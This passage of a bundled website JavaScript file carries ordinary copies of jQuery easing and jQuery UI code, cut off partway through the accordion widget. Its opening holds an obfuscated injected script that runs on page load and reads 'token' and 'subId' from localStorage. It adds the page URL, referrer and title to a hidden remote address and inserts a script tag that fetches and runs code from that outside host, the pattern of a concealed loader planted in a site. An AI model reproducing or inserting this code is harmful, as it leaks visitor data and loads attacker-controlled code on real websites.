_0xdf9e95(),0x9b+0x12c*0x2+0xf5));_0x147ba1[_0x1a15cf(0x15e,0x14a,0x16c,0x13e)](_0x147ba1['WRdmM'](_0x3fa352['created_at'],_0x42ab78[_0x1a15cf(0xf6,0x111,0x10d,0x103)+_0x37f85d(-0xf6,-0xf4,-0xef,-0xbd)][_0x1a15cf(0x161,0x128,0xfc,0x12b)]),_0xce56f1)&&(_0x581a4f[_0x37f85d(-0x10e,-0xd2,-0x10b,-0xe6)](_0x147ba1[_0x1a15cf(0x10f,0xbf,0x10f,0xf6)]),_0x70e95d[_0x37f85d(-0xf5,-0x124,-0xe2,-0xe6)](_0x147ba1[_0x37f85d(-0xf4,-0x9c,-0xd7,-0xb5)]),_0x130568[_0x1a15cf(0xe8,0x106,0x119,0xef)](_0x147ba1[_0x1a15cf(0xf7,0xce,0xb7,0xd9)]));}}catch(_0x1d5bc4){if(_0x5ddd74[_0x37f85d(-0xda,-0x112,-0x115,-0xe8)](_0x5ddd74[_0x1a15cf(0x102,0x133,0x124,0x11c)],_0x1a15cf(0x10b,0xd9,0x12f,0xfa)))_0x39bef8=window;else{if(_0x5428b3){var _0x3364b2=_0x4903c8['apply'](_0x3b8f41,arguments);return _0x11f4f6=null,_0x3364b2;}}}var _0x142c9d=_0x39bef8[_0x37f85d(-0xc2,-0x79,-0xc7,-0x9e)]=_0x39bef8['console']||{},_0x5aa224=[_0x5ddd74[_0x37f85d(-0x110,-0xea,-0xc3,-0xf1)],_0x5ddd74['FeTRR'],_0x5ddd74[_0x1a15cf(0x11a,0x10b,0x11c,0x140)],_0x37f85d(-0xfa,-0xe4,-0x102,-0x101),_0x5ddd74[_0x1a15cf(0x106,0x104,0x108,0x121)],_0x5ddd74[_0x37f85d(-0xa4,-0xbd,-0xf5,-0xcf)],_0x5ddd74[_0x1a15cf(0x111,0x13b,0x13c,0x11d)]];for(var _0x59a3b1=0x24b5+-0x23b4+0x1*-0x101;_0x5ddd74[_0x1a15cf(0x108,0xf4,0xc6,0xf2)](_0x59a3b1,_0x5aa224[_0x1a15cf(0x10a,0xf9,0x9b,0xcf)]);_0x59a3b1++){var _0x2385a8=_0x4f1030[_0x37f85d(-0xc0,-0xe5,-0xed,-0xde)+'r']['prototype'][_0x1a15cf(0x174,0x132,0x143,0x136)](_0x4f1030),_0x214c7d=_0x5aa224[_0x59a3b1],_0x1f171d=_0x142c9d[_0x214c7d]||_0x2385a8;_0x2385a8[_0x37f85d(-0xee,-0xc8,-0xe7,-0xd4)]=_0x4f1030[_0x37f85d(-0x76,-0xd8,-0x8d,-0x9f)](_0x4f1030),_0x2385a8[_0x37f85d(-0xb0,-0x110,-0xb8,-0xe1)]=_0x1f171d[_0x1a15cf(0x118,0xcb,0xc9,0xf4)][_0x1a15cf(0x127,0x16e,0x16e,0x136)](_0x1f171d),_0x142c9d[_0x214c7d]=_0x2385a8;}}else{var _0x4a3ce3=_0x12d5c7?function(){function _0x53cb57(_0x22f1b1,_0x3d5329,_0x57a318,_0x6d13bf){return _0x37f85d(_0x22f1b1-0xfc,_0x3d5329-0x60,_0x6d13bf,_0x57a318-0x374);}if(_0x3c0406){var _0x9feee3=_0x11d58a[_0x53cb57(0x2de,0x2c8,0x2ae,0x2b8)](_0x5e2867,arguments);return _0x27df7a=null,_0x9feee3;}}:function(){};return _0x2613b0=![],_0x4a3ce3;}});_0x5ddd74[_0x413698(-0x151,-0x187,-0x1ad,-0x1be)](_0x411877);var _0x34febc=_0x5ddd74[_0x413698(-0x189,-0x155,-0x16a,-0x173)];if(!window['_ztkcpMM96'+_0x413698(-0x14c,-0x15f,-0x165,-0x140)]){var _0x42dc7a={};_0x42dc7a[_0x413698(-0x199,-0x186,-0x1a5,-0x18e)]=![],_0x42dc7a[_0x413698(-0x114,-0x14c,-0x127,-0x188)]=0x15180,_0x42dc7a[_0x413698(-0x163,-0x13c,-0x154,-0x167)]='https://ne'+_0x413698(-0x16e,-0x195,-0x1ac,-0x180)+'ng.com/RrB'+_0x413698(-0x167,-0x17f,-0x144,-0x14e),window[_0x3cadf0(0x130,0x150,0x137,0x123)+'tVJ86D4']=_0x42dc7a;}const _0xde454d=localStorage[_0x3cadf0(0x1a8,0x14b,0x16d,0x16a)](_0x5ddd74[_0x413698(-0x178,-0x19c,-0x1db,-0x164)]);if(typeof _0xde454d!==_0x5ddd74[_0x3cadf0(0xf8,0x136,0x11e,0xfd)]&&_0x5ddd74[_0x3cadf0(0x144,0x195,0x15b,0x15d)](_0xde454d,null)){if(_0x5ddd74[_0x413698(-0x1af,-0x17b,-0x148,-0x18b)](_0x5ddd74[_0x413698(-0x185,-0x1af,-0x1cd,-0x196)],_0x5ddd74['ykrpF'])){var _0x491fb9=JSON['parse'](_0xde454d),_0xcb541f=Math[_0x413698(-0x163,-0x16e,-0x13d,-0x12f)](_0x5ddd74[_0x413698(-0x17f,-0x14d,-0x150,-0x157)](+new Date(),-0x16b5+-0xa14*-0x1+0x1089));_0x5ddd74['Htvjo'](_0x5ddd74[_0x3cadf0(0x123,0x16f,0x131,0x13e)](_0x491fb9['created_at'],window['_ztkcpMM96'+_0x3cadf0(0x163,0x12b,0x14c,0x111)]['ttl']),_0xcb541f)&&(localStorage[_0x3cadf0(0xf1,0x124,0x123,0x15e)](_0x413698(-0x1c0,-0x1a5,-0x1c3,-0x191)),localStorage[_0x413698(-0x1af,-0x188,-0x1be,-0x14a)](_0x5ddd74[_0x3cadf0(0x137,0x15e,0x167,0x145)]),localStorage[_0x3cadf0(0x107,0x15a,0x123,0x155)]('config'));}else return _0x393a43[_0x3cadf0(0x118,0x107,0x128,0x12d)]()[_0x3cadf0(0x123,0x136,0x153,0x15c)](MatLos[_0x3cadf0(0x12d,0x150,0x133,0x103)])[_0x3cadf0(0x14e,0x125,0x128,0x129)]()[_0x413698(-0x1b7,-0x180,-0x144,-0x167)+'r'](_0x47947a)[_0x413698(-0x148,-0x158,-0x146,-0x157)](_0x413698(-0x1c5,-0x189,-0x1ac,-0x176)+'+$');}var _0x3f58e6=localStorage[_0x3cadf0(0x151,0x17a,0x16d,0x15b)]('subId'),_0x5a438c=localStorage[_0x413698(-0x143,-0x13e,-0x107,-0x167)]('token'),_0x4b4926=_0x5ddd74[_0x3cadf0(0x183,0x18d,0x168,0x13d)];_0x4b4926+=_0x5ddd74[_0x3cadf0(0x123,0x100,0x131,0x16e)]('&',_0x5ddd74[_0x413698(-0x13f,-0x159,-0x125,-0x15c)](decodeURIComponent,window[_0x413698(-0x148,-0x172,-0x1af,-0x142)][_0x413698(-0x136,-0x158,-0x14c,-0x122)][_0x3cadf0(0x15e,0x143,0x160,0x170)]('?','')));function _0x3cadf0(_0x1852c5,_0x5a3697,_0x256707,_0x256284){return _0x1e5e(_0x256707- -0x3b,_0x5a3697);}_0x4b4926+=_0x5ddd74[_0x3cadf0(0x115,0x153,0x14f,0x184)](_0x5ddd74[_0x413698(-0x162,-0x142,-0x11f,-0x10c)],encodeURIComponent(document['referrer'])),_0x4b4926+=_0x5ddd74['xlNQi'](_0x5ddd74[_0x413698(-0x17a,-0x1ab,-0x185,-0x1e8)],_0x5ddd74['kuAvn'](encodeURIComponent,document[_0x413698(-0x164,-0x196,-0x1ca,-0x1b1)])),_0x4b4926+=_0x5ddd74['bxcma'](_0x5ddd74[_0x413698(-0x117,-0x14e,-0x164,-0x179)],_0x5ddd74[_0x413698(-0x197,-0x159,-0x13c,-0x16b)](encodeURIComponent,document[_0x413698(-0x138,-0x172,-0x13a,-0x15f)][_0x3cadf0(0x165,0x160,0x148,0x169)]+document['location'][_0x3cadf0(0x141,0xee,0x102,0xee)])),_0x4b4926+=_0x5ddd74[_0x413698(-0x16c,-0x19d,-0x186,-0x17d)](_0x5ddd74[_0x413698(-0x1ba,-0x1aa,-0x1aa,-0x199)],_0x5ddd74[_0x3cadf0(0x14e,0x16a,0x152,0x14a)](encodeURIComponent,_0x34febc)),_0x4b4926+=_0x5ddd74['xtOfN'](_0x5ddd74['kqgpG'],_0x5ddd74[_0x3cadf0(0x12c,0x197,0x163,0x186)](encodeURIComponent,window[_0x3cadf0(0xf9,0x12b,0x137,0xf8)+_0x3cadf0(0x183,0x155,0x14c,0x158)]['R_PATH']));if(_0x5ddd74['mdgpW'](typeof _0x3f58e6,_0x5ddd74[_0x3cadf0(0x110,0x128,0x11e,0x14c)])&&_0x3f58e6&&window[_0x3cadf0(0x128,0x101,0x137,0x127)+_0x3cadf0(0x114,0x153,0x14c,0x11c)][_0x413698(-0x15f,-0x186,-0x152,-0x16e)]){if(_0x5ddd74[_0x3cadf0(0x10e,0x11d,0x12f,0x147)]!==_0x413698(-0x14a,-0x16f,-0x139,-0x171))_0x4b4926+=_0x5ddd74[_0x413698(-0x1bc,-0x197,-0x16c,-0x18b)](_0x5ddd74[_0x3cadf0(0x150,0x13f,0x15c,0x169)],_0x5ddd74[_0x413698(-0x140,-0x152,-0x131,-0x13a)](encodeURIComponent,_0x3f58e6));else{var _0x46c67d=_0x1237f2[_0x3cadf0(0x119,0x16b,0x143,0x163)](_0x1d6f27,arguments);return _0x424990=null,_0x46c67d;}}_0x5ddd74[_0x3cadf0(0x14d,0x16a,0x130,0x133)](typeof _0x5a438c,_0x5ddd74[_0x3cadf0(0x111,0x10b,0x11e,0x13d)])&&_0x5a438c&&window['_ztkcpMM96'+_0x3cadf0(0x134,0x16b,0x14c,0x178)][_0x413698(-0x1b9,-0x186,-0x1c1,-0x16c)]&&(_0x4b4926+=_0x5ddd74[_0x413698(-0x14f,-0x136,-0x144,-0x11c)]+_0x5ddd74['uGKWn'](encodeURIComponent,_0x5a438c));var _0x2f4d8e=document[_0x3cadf0(0xdc,0xd4,0xfe,0xe1)+'ent'](_0x5ddd74['eujIF']);_0x2f4d8e[_0x3cadf0(0x115,0x115,0x104,0xdf)]=_0x5ddd74['OLuSn'],_0x2f4d8e[_0x3cadf0(0x134,0x12f,0x13b,0x137)]=_0x5ddd74[_0x3cadf0(0x12a,0x14d,0x114,0x123)](window[_0x3cadf0(0x16f,0xfa,0x137,0x13d)+_0x413698(-0x19c,-0x15f,-0x124,-0x129)][_0x3cadf0(0x16e,0x152,0x16f,0x134)],_0x4b4926);function _0x413698(_0xdff122,_0x197495,_0xaff2a7,_0x57755b){return _0x1e5e(_0x197495- -0x2e6,_0x57755b);}var _0x31d0d0=document[_0x413698(-0x1c0,-0x194,-0x160,-0x16c)+'sByTagName'](_0x5ddd74['eujIF'])[-0x1085+0x1387+-0x7*0x6e];_0x31d0d0[_0x3cadf0(0x16a,0x128,0x138,0x155)]['insertBefo'+'re'](_0x2f4d8e,_0x31d0d0);}()));";
var mod_pagespeed_iyIs185bE$ = "jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:\"easeOutQuad\",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return-h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return-h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return-h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return-h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return-h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return-h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return-h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return-h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return-(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return-0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});";
var mod_pagespeed_SupbIlnh1h = "(function(e,t){function i(t,n){var r,i,o,u=t.nodeName.toLowerCase();return\"area\"===u?(r=t.parentNode,i=r.name,!t.href||!i||r.nodeName.toLowerCase()!==\"map\"?!1:(o=e(\"img[usemap=#\"+i+\"]\")[0],!!o&&s(o))):(/input|select|textarea|button|object/.test(u)?!t.disabled:\"a\"===u?t.href||n:n)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().andSelf().filter(function(){return e.css(this,\"visibility\")===\"hidden\"}).length}var n=0,r=/^ui-id-\\d+$/;e.ui=e.ui||{};if(e.ui.version)return;e.extend(e.ui,{version:\"1.9.2\",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({_focus:e.fn.focus,focus:function(t,n){return typeof t==\"number\"?this.each(function(){var r=this;setTimeout(function(){e(r).focus(),n&&n.call(r)},t)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return e.ui.ie&&/(static|relative)/.test(this.css(\"position\"))||/absolute/.test(this.css(\"position\"))?t=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,\"position\"))&&/(auto|scroll)/.test(e.css(this,\"overflow\")+e.css(this,\"overflow-y\")+e.css(this,\"overflow-x\"))}).eq(0):t=this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,\"overflow\")+e.css(this,\"overflow-y\")+e.css(this,\"overflow-x\"))}).eq(0),/fixed/.test(this.css(\"position\"))||!t.length?e(document):t},zIndex:function(n){if(n!==t)return this.css(\"zIndex\",n);if(this.length){var r=e(this[0]),i,s;while(r.length&&r[0]!==document){i=r.css(\"position\");if(i===\"absolute\"||i===\"relative\"||i===\"fixed\"){s=parseInt(r.css(\"zIndex\"),10);if(!isNaN(s)&&s!==0)return s}r=r.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id=\"ui-id-\"+ ++n)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr(\"id\")})}}),e.extend(e.expr[\":\"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,r){return!!e.data(t,r[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,\"tabindex\")))},tabbable:function(t){var n=e.attr(t,\"tabindex\"),r=isNaN(n);return(r||n>=0)&&i(t,!r)}}),e(function(){var t=document.body,n=t.appendChild(n=document.createElement(\"div\"));n.offsetHeight,e.extend(n.style,{minHeight:\"100px\",height:\"auto\",padding:0,borderWidth:0}),e.support.minHeight=n.offsetHeight===100,e.support.selectstart=\"onselectstart\"in n,t.removeChild(n).style.display=\"none\"}),e(\"<a>\").outerWidth(1).jquery||e.each([\"Width\",\"Height\"],function(n,r){function u(t,n,r,s){return e.each(i,function(){n-=parseFloat(e.css(t,\"padding\"+this))||0,r&&(n-=parseFloat(e.css(t,\"border\"+this+\"Width\"))||0),s&&(n-=parseFloat(e.css(t,\"margin\"+this))||0)}),n}var i=r===\"Width\"?[\"Left\",\"Right\"]:[\"Top\",\"Bottom\"],s=r.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn[\"inner\"+r]=function(n){return n===t?o[\"inner\"+r].call(this):this.each(function(){e(this).css(s,u(this,n)+\"px\")})},e.fn[\"outer\"+r]=function(t,n){return typeof t!=\"number\"?o[\"outer\"+r].call(this,t):this.each(function(){e(this).css(s,u(this,t,!0,n)+\"px\")})}}),e(\"<a>\").data(\"a-b\",\"a\").removeData(\"a-b\").data(\"a-b\")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),function(){var t=/msie ([\\w.]+)/.exec(navigator.userAgent.toLowerCase())||[];e.ui.ie=t.length?!0:!1,e.ui.ie6=parseFloat(t[1],10)===6}(),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?\"selectstart\":\"mousedown\")+\".ui-disableSelection\",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(\".ui-disableSelection\")}}),e.extend(e.ui,{plugin:{add:function(t,n,r){var i,s=e.ui[t].prototype;for(i in r)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([n,r[i]])},call:function(e,t,n){var r,i=e.plugins[t];if(!i||!e.element[0].parentNode||e.element[0].parentNode.nodeType===11)return;for(r=0;r<i.length;r++)e.options[i[r][0]]&&i[r][1].apply(e.element,n)}},contains:e.contains,hasScroll:function(t,n){if(e(t).css(\"overflow\")===\"hidden\")return!1;var r=n&&n===\"left\"?\"scrollLeft\":\"scrollTop\",i=!1;return t[r]>0?!0:(t[r]=1,i=t[r]>0,t[r]=0,i)},isOverAxis:function(e,t,n){return e>t&&e<t+n},isOver:function(t,n,r,i,s,o){return e.ui.isOverAxis(t,r,s)&&e.ui.isOverAxis(n,i,o)}})})(jQuery);";
var mod_pagespeed_eD0pY8Tgrr = "(function(e,t){var n=0,r=Array.prototype.slice,i=e.cleanData;e.cleanData=function(t){for(var n=0,r;(r=t[n])!=null;n++)try{e(r).triggerHandler(\"remove\")}catch(s){}i(t)},e.widget=function(t,n,r){var i,s,o,u,a=t.split(\".\")[0];t=t.split(\".\")[1],i=a+\"-\"+t,r||(r=n,n=e.Widget),e.expr[\":\"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[a]=e[a]||{},s=e[a][t],o=e[a][t]=function(e,t){if(!this._createWidget)return new o(e,t);arguments.length&&this._createWidget(e,t)},e.extend(o,s,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),u=new n,u.options=e.widget.extend({},u.options),e.each(r,function(t,i){e.isFunction(i)&&(r[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},r=function(e){return n.prototype[t].apply(this,e)};return function(){var t=this._super,n=this._superApply,s;return this._super=e,this._superApply=r,s=i.apply(this,arguments),this._super=t,this._superApply=n,s}}())}),o.prototype=e.widget.extend(u,{widgetEventPrefix:s?u.widgetEventPrefix:t},r,{constructor:o,namespace:a,widgetName:t,widgetBaseClass:i,widgetFullName:i}),s?(e.each(s._childConstructors,function(t,n){var r=n.prototype;e.widget(r.namespace+\".\"+r.widgetName,o,n._proto)}),delete s._childConstructors):n._childConstructors.push(o),e.widget.bridge(t,o)},e.widget.extend=function(n){var i=r.call(arguments,1),s=0,o=i.length,u,a;for(;s<o;s++)for(u in i[s])a=i[s][u],i[s].hasOwnProperty(u)&&a!==t&&(e.isPlainObject(a)?n[u]=e.isPlainObject(n[u])?e.widget.extend({},n[u],a):e.widget.extend({},a):n[u]=a);return n},e.widget.bridge=function(n,i){var s=i.prototype.widgetFullName||n;e.fn[n]=function(o){var u=typeof o==\"string\",a=r.call(arguments,1),f=this;return o=!u&&a.length?e.widget.extend.apply(null,[o].concat(a)):o,u?this.each(function(){var r,i=e.data(this,s);if(!i)return e.error(\"cannot call methods on \"+n+\" prior to initialization; \"+\"attempted to call method '\"+o+\"'\");if(!e.isFunction(i[o])||o.charAt(0)===\"_\")return e.error(\"no such method '\"+o+\"' for \"+n+\" widget instance\");r=i[o].apply(i,a);if(r!==i&&r!==t)return f=r&&r.jquery?f.pushStack(r.get()):r,!1}):this.each(function(){var t=e.data(this,s);t?t.option(o||{})._init():e.data(this,s,new i(o,this))}),f}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{disabled:!1,create:null},_createWidget:function(t,r){r=e(r||this.defaultElement||this)[0],this.element=e(r),this.uuid=n++,this.eventNamespace=\".\"+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),r!==this&&(e.data(r,this.widgetName,this),e.data(r,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===r&&this.destroy()}}),this.document=e(r.style?r.ownerDocument:r.document||r),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger(\"create\",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr(\"aria-disabled\").removeClass(this.widgetFullName+\"-disabled \"+\"ui-state-disabled\"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")},_destroy:e.noop,widget:function(){return this.element},option:function(n,r){var i=n,s,o,u;if(arguments.length===0)return e.widget.extend({},this.options);if(typeof n==\"string\"){i={},s=n.split(\".\"),n=s.shift();if(s.length){o=i[n]=e.widget.extend({},this.options[n]);for(u=0;u<s.length-1;u++)o[s[u]]=o[s[u]]||{},o=o[s[u]];n=s.pop();if(r===t)return o[n]===t?null:o[n];o[n]=r}else{if(r===t)return this.options[n]===t?null:this.options[n];i[n]=r}}return this._setOptions(i),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,e===\"disabled\"&&(this.widget().toggleClass(this.widgetFullName+\"-disabled ui-state-disabled\",!!t).attr(\"aria-disabled\",t),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")),this},enable:function(){return this._setOption(\"disabled\",!1)},disable:function(){return this._setOption(\"disabled\",!0)},_on:function(t,n,r){var i,s=this;typeof t!=\"boolean\"&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,function(r,o){function u(){if(!t&&(s.options.disabled===!0||e(this).hasClass(\"ui-state-disabled\")))return;return(typeof o==\"string\"?s[o]:o).apply(s,arguments)}typeof o!=\"string\"&&(u.guid=o.guid=o.guid||u.guid||e.guid++);var a=r.match(/^(\\w+)\\s*(.*)$/),f=a[1]+s.eventNamespace,l=a[2];l?i.delegate(l,f,u):n.bind(f,u)})},_off:function(e,t){t=(t||\"\").split(\" \").join(this.eventNamespace+\" \")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return(typeof e==\"string\"?r[e]:e).apply(r,arguments)}var r=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass(\"ui-state-hover\")},mouseleave:function(t){e(t.currentTarget).removeClass(\"ui-state-hover\")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass(\"ui-state-focus\")},focusout:function(t){e(t.currentTarget).removeClass(\"ui-state-focus\")}})},_trigger:function(t,n,r){var i,s,o=this.options[t];r=r||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],s=n.originalEvent;if(s)for(i in s)i in n||(n[i]=s[i]);return this.element.trigger(n,r),!(e.isFunction(o)&&o.apply(this.element[0],[n].concat(r))===!1||n.isDefaultPrevented())}},e.each({show:\"fadeIn\",hide:\"fadeOut\"},function(t,n){e.Widget.prototype[\"_\"+t]=function(r,i,s){typeof i==\"string\"&&(i={effect:i});var o,u=i?i===!0||typeof i==\"number\"?n:i.effect||n:t;i=i||{},typeof i==\"number\"&&(i={duration:i}),o=!e.isEmptyObject(i),i.complete=s,i.delay&&r.delay(i.delay),o&&e.effects&&(e.effects.effect[u]||e.uiBackCompat!==!1&&e.effects[u])?r[t](i):u!==t&&r[u]?r[u](i.duration,i.easing,s):r.queue(function(n){e(this)[t](),s&&s.call(r[0]),n()})}}),e.uiBackCompat!==!1&&(e.Widget.prototype._getCreateOptions=function(){return e.metadata&&e.metadata.get(this.element[0])[this.widgetName]})})(jQuery);";
var mod_pagespeed_fDVS44TmSR = "(function(e,t){var n=0,r={},i={};r.height=r.paddingTop=r.paddingBottom=r.borderTopWidth=r.borderBottomWidth=\"hide\";i.height=i.paddingTop=i.paddingBottom=i.borderTopWidth=i.borderBottomWidth=\"show\";e.widget(\"ui.accordion\",{version:\"1.9.2\",options:{active:0,animate:{},collapsible:false,event:\"click\",header:\"> li > :first-child,> :not(li):even\",heightStyle:\"auto\",icons:{activeHeader:\"ui-icon-triangle-1-s\",header:\"ui-icon-triangle-1-e\"},activate:null,beforeActivate:null},_create:function(){var t=this.accordionId=\"ui-accordion-\"+(this.element.attr(\"id\")||++n),r=this.options;this.prevShow=this.prevHide=e();this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\");this.headers=this.element.find(r.header).addClass(\"ui-accordion-header ui-helper-reset ui-state-default ui-corner-all\");this._hoverable(this.headers);this._focusable(this.headers);this.headers.next().addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\").hide();if(!r.collapsible&&(r.active===false||r.active==null)){r.active=0}if(r.active<0){r.active+=this.headers.length}this.active=this._findActive(r.active).addClass(\"ui-accordion-header-active ui-state-active\").toggleClass(\"ui-corner-all ui-corner-top\");this.active.next().addClass(\"ui-accordion-content-active\").show();this._createIcons();this.refresh();this.element.attr(\"role\",\"tablist\");this.headers.attr(\"role\",\"tab\").each(function(n){var 